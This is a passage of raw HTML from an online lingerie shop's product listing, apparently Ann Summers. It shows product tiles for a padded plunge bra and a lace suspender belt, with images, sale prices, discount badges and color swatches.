    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0a7885f5/images/2006836/2006836_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Nightfall Fuller Bust Padded Plunge Bra"
      title="Nightfall Fuller Bust Padded Plunge Bra"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw31871c95/images/2006836/2006836_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Nightfall Fuller Bust Padded Plunge Bra"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=NIGHTFALL-FULLER-BUST-PADDED-PLUNGE&amp;dwvar_NIGHTFALL-FULLER-BUST-PADDED-PLUNGE_color=Black%2fRed">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
          <div class="product-tile__badge__content asset-markdown ">
            <a href="/special-offers-sale/special-offers-sale-lingerie-bras/nightfall-fuller-bust-padded-plunge-bra/NIGHTFALL-FULLER-BUST-PADDED-PLUNGE.html?dwvar_NIGHTFALL-FULLER-BUST-PADDED-PLUNGE_color=Black%2FRed" class="product-tile__badge__textLink link">
              <span class="bg-red" style="color:#FFF;">65% OFF</span>
            </a>
          </div>
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dNIGHTFALL-FULLER-BUST-PADDED-PLUNGE%26dwvar_NIGHTFALL-FULLER-BUST-PADDED-PLUNGE_color%3dBlack%252fRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Nightfall Fuller Bust Padded Plunge Bra"
        aria-label="Quick View for Nightfall Fuller Bust Padded Plunge Bra">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/special-offers-sale/special-offers-sale-lingerie-bras/nightfall-fuller-bust-padded-plunge-bra/NIGHTFALL-FULLER-BUST-PADDED-PLUNGE.html?dwvar_NIGHTFALL-FULLER-BUST-PADDED-PLUNGE_color=Black%2FRed">Nightfall Fuller Bust Padded Plunge Bra</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/special-offers-sale/special-offers-sale-lingerie-bras/nightfall-fuller-bust-padded-plunge-bra/NIGHTFALL-FULLER-BUST-PADDED-PLUNGE.html?dwvar_NIGHTFALL-FULLER-BUST-PADDED-PLUNGE_color=Black%2FRed">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="32.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 32.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="11.0">
        
        $ 11.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/special-offers-sale/special-offers-sale-lingerie-bras/nightfall-fuller-bust-padded-plunge-bra/NIGHTFALL-FULLER-BUST-PADDED-PLUNGE.html?dwvar_NIGHTFALL-FULLER-BUST-PADDED-PLUNGE_color=Black%2FRed"
              aria-label="Select color Black/Red"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0a7885f5/images/2006836/2006836_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Nightfall Fuller Bust Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0a7885f5/images/2006836/2006836_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Nightfall Fuller Bust Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0a7885f5/images/2006836/2006836_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Nightfall Fuller Bust Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw31871c95/images/2006836/2006836_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Nightfall Fuller Bust Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw31871c95/images/2006836/2006836_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Nightfall Fuller Bust Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7a8addb2/images/2006836/2006836_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Nightfall Fuller Bust Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7a8addb2/images/2006836/2006836_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Nightfall Fuller Bust Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa125047e/images/2006836/2006836_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Nightfall Fuller Bust Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa125047e/images/2006836/2006836_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Nightfall Fuller Bust Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd5a024ab/images/2006836/2006836_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Nightfall Fuller Bust Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd5a024ab/images/2006836/2006836_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw31871c95/images/2006836/2006836_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;32.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 32.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;11.0&quot;&gt;
        
        $ 11.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;65% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=NIGHTFALL-FULLER-BUST-PADDED-PLUNGE&amp;dwvar_NIGHTFALL-FULLER-BUST-PADDED-PLUNGE_color=Black%2fRed"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black/Red" data-href="/special-offers-sale/special-offers-sale-lingerie-bras/nightfall-fuller-bust-padded-plunge-bra/NIGHTFALL-FULLER-BUST-PADDED-PLUNGE.html?dwvar_NIGHTFALL-FULLER-BUST-PADDED-PLUNGE_color=Black%2FRed">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw6a4d54ca/images/Swatches/161415-bd1127.jpg)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dNIGHTFALL-FULLER-BUST-PADDED-PLUNGE%26dwvar_NIGHTFALL-FULLER-BUST-PADDED-PLUNGE_color%3dBlack%252fRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Nightfall Fuller Bust Padded Plunge Bra"
        aria-label="Quick View for Nightfall Fuller Bust Padded Plunge Bra">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 2 '>
                        
                          


  <div class="product" data-pid="2028259S">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;SEXY-LACE-PLANET-SUSPENDER-TWO-TONED&quot;,&quot;name&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;price&quot;:5.99,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-suspender-belts-waspies&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sexy Lace Black/Blue&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Suspenders&quot;,&quot;dimension10&quot;:&quot;Suspender Belt&quot;,&quot;dimension11&quot;:&quot;Sexy Lace&quot;,&quot;metric18&quot;:24}">
  <!-- dwMarker="product" dwContentID="a9c8615279c6efd2157ab13f36" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBlue" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4330ea11/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Sexy Lace Suspender Belt"
      title="Sexy Lace Suspender Belt"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbcfa68cf/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sexy Lace Suspender Belt"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-SUSPENDER-TWO-TONED&amp;dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2fBlue">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
          <div class="product-tile__badge__content asset-markdown ">
            <a href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBlue" class="product-tile__badge__textLink link">
              <span class="bg-red" style="color:#FFF;">75% OFF</span>
            </a>
          </div>
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-PLANET-SUSPENDER-TWO-TONED%26dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color%3dBlack%252fBlue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Suspender Belt"
        aria-label="Quick View for Sexy Lace Suspender Belt">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBlue">Sexy Lace Suspender Belt</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBlue">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="24.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 24.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="5.99">
        
        $ 5.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FRed"
              aria-label="Select color Black/Red"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2981c0ed/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2981c0ed/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2981c0ed/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb8238a1f/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb8238a1f/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe51f1305/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe51f1305/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw434ddea4/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw434ddea4/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa51ff822/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa51ff822/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb8238a1f/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;24.0&quot;&gt;
        
        $ 24.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; style=&quot;color:#FFF !important&quot;&gt;&lt;span style=&quot;color:#A0FFFB;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#f45b7c;&quot;&gt;20% off Full Price: applied at checkout&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;20% Off Full Price for Blue Monday  - online exclusive&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-SUSPENDER-TWO-TONED&amp;dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2fRed"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black/Red" data-href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FRed">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw6a4d54ca/images/Swatches/161415-bd1127.jpg)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBlue"
              aria-label="Select color Black/Blue"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4330ea11/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4330ea11/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4330ea11/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbcfa68cf/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbcfa68cf/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw66aa79a5/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw66aa79a5/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc53de0c4/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc53de0c4/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8c1d8d27/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8c1d8d27/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbcfa68cf/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;24.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 24.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;5.99&quot;&gt;
        
        $ 5.99


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;75% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-SUSPENDER-TWO-TONED&amp;dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2fBlue"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black/Blue" data-href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBlue">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwb5b2518d/images/Swatches/000000-2560d6.jpg)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBronze"
              aria-label="Select color Black/Bronze"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5df6937d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
